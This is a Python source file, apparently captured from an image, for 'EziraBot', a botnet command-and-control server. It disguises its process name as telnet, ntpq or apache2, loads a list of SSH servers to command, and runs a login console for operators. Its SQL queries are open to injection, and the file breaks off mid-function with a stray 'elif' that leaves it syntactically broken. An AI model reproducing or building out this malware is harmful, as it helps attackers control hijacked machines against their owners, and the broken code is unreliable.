<code> <loc_0><loc_0><loc_500><loc_500><_Python_>#!/usr/bin/python
# -*- coding: utf-8 -*-

# Misc Libs
import time
import random
from datetime import datetime

# Character Libs
import string
import hashlib
import binascii

# System Libs
import os
import sys
import itertools
import subprocess
import ctypes
import threading

# Network Libs
from pssh.pssh2_client import ParallelSSHClient
import socket
import MySQLdb
import requests


class puts:

    @staticmethod
    def run(cmd):
        subprocess.call(cmd, shell=True)

    @staticmethod
    def err(string):
        sys.stderr.write(string + "\n")

    @staticmethod
    def out(string):
        sys.stdout.write(string + "\n")

# Variables
max_threads = 50
states = ['telnet', 'ntpq', 'ntpdc', 'apache2']
thread_ids = []
syntax_prefix = "/"
tcp_allow = True
__tcpname__ = "\033[46m\033[30m[ezira_tcp]\033[0m"
__obfname__ = "\033[101m\033[30m[ezira_obf]\033[0m"
__cltname__ = "\033[45m\033[30m[ezira_client]\033[0m"
__sysname__ = "\033[100m\033[30m[ezira_sys]\033[0m"
__tskname__ = "\033[104m\033[30m[ezira_task]\033[0m"


def check_for_package():
    global states

    select_pack = (random.choice(states))
    result = os.path.isfile("/usr/bin/%s" % (select_pack))
    if (result):
        puts.out(__obfname__ + " package: %s found. using as spoofed process name." % (select_pack))

        processname = select_pack

        libc = ctypes.cdll.LoadLibrary('libc.so.6')
        libc.prctl(15, processname, 0, 0, 0)

        Server()

    elif (not result):
        puts.out(__obfname__ + " package: %s is not installed. attempting new package." % (select_pack))
        check_for_package()


def GetClientThread():
    char = ''.join(random.choice(string.digits) for x in range(6))
    fin_char = "0x" + char
    return fin_char


def GetBanner(conn):
    clist = ["\033[31m", "\033[32m", "\033[33m", "\033[34m", "\033[35m"]
    is_banner_a_file = os.path.isfile("/var/log/ezira/banner.txt")

    if (is_banner_a_file == True):
        file = open("/var/log/ezira/banner.txt")

        for line in file:
            dcol = random.choice(clist)
            line = line.strip("\r\n")
            conn.send(dcol + line + "\r\n")

    elif (is_banner_a_file == False):
        pass


def client(gct, conn, addr):
    conn.send("\033]0;EziraBot\007")
    global thread_ids
    global usernames_active
    global devices_av
    global install
    admin = False
    banned = False
    premium = False
    isValidAccount = False
    isSession1 = False
    hosts = []
    db = MySQLdb.connect(host="localhost", user="root", passwd="", db="ezira")
    cur = db.cursor()
    try:
        file = open("/var/log/ezira/ssh_servers.txt", "r")
        for line in file:
            hosts.append(line.strip("\r\n"))

        conn.send("executing 'login' from task: mmaster_cnc_scmd\r\n")
        puts.out(__cltname__ + " prompting client with login")
        conn.send("\033[1m\033[30m\033[107mlogin:\033[0m ")
        username = conn.recv(1024).strip("\r\n")
        conn.send("\033[1m\033[30m\033[107mpassword:\033[0m ")
        password = conn.recv(1024).strip("\r\n")
        puts.out(__cltname__ + " client sent login [%s:%s]" % (username, password))

        cur.execute("SELECT * FROM `users` WHERE username=\"%s\" AND password=\"%s\"" % (username, password))
        row = cur.fetchall()
        if (row):
            isValidAccount = True

            if (row[0][3] == 1):
                admin = True
            if (row[0][4] == 1):
                banned = True
            if (row[0][5] == 1):
                premium = True
            if (row[0][6] == 1):
                isSession1 = True

        elif (not row):
            isValidAccount = False

        if (isValidAccount == True and banned == False and isSession1 == False):
            conn.send("\033]0;EziraBot | Username - %s | Administrator - %s | Conns - %s\007" % (username, admin, len(hosts)))
            cur.execute("UPDATE `users` SET session=1 WHERE username=\"%s\" AND password=\"%s\"" % (username, password))
            conn.send("\033[2J\033[1;1H")
            GetBanner(conn)

            try:
                while True:
                    conn.send("\033[0m%s@ezira $ " % (username))
                    try:
                        oCmd = conn.recv(512)
                        blank = conn.recv(512)

                        nCmd = oCmd.split(' ')

                        elif (nCmd[0] == syntax_prefix+"threads"):
                            conn.send("[%d/%d] threads used\r\n" % (len(thread_ids), max_threads))

                        elif (nCmd[0] == syntax_prefix+"logout"):
                            conn.close()
                            cur.execute("UPDATE `users` SET session=0 WHERE username=\"%s\" AND password=\"%s\"" % (username, password))

                        elif (nCmd[0] == syntax_prefix+"clear"):
                            conn.send("\033[2J\033[1;1H")

                        elif (nCmd[0] == syntax_prefix+"net_info"):
                            try:
                                if (nCmd[1] == "ip-domain"):
                                    host = nCmd[2]
                                    result = socket.gethostbyname(str(host))
                                    conn.send(result + "\r\n")

                                elif (nCmd[1] == "getfqdn"):
                                    host = nCmd[2]
                                    result = socket.getfqdn(str(host))
                                    conn.send(result + "\r\n")
                            except socket.gaierror as e:
                                conn.send(__tskname__ + " task '%s': failed to resolve hostname '%s'\r\n" % (nCmd[0],host))

                        elif (nCmd[0] == syntax_prefix+"adduser"):
                            if (admin):</code> 